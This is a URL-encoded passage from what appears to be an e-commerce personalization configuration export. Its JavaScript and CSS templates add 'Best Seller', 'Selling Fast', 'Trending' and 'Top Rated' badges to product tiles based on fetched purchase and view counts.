7D%0A%0A%0A%7D,%201,%20200,%2050)%0A","PDP Event: Landed","DY.API(%22event%22,%20%7B%0A%20%20name:%20%22PDP%20Landed%22%0A%7D);","PLP: Social Proof","_ProductPurchased","Best%20Seller","Black%20Short%20-%20Best%20Seller",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20fit-content;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20socialProofThreshold%20=%20parseInt('$%7BNumber%20of%20Interactions%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productInterest%20&&%20productData.productInterest.$%7BInteractions%7D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productInterest.$%7BInteractions%7D.$%7BTime%20Frame%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(socialProofData%20%3E=%20socialProofThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22BEST%2520SELLER%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short%20-%20Selling%20Fast","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22SELLING%2520FAST%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","_ProductViewed","Green%20Long",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Top%20Rated","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20ratingThreshold%20=%20parseFloat('$%7BStar%20Rating%20Threshold%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20console.log('badge%20created');%0A%0A%20%20%20%20%20%20%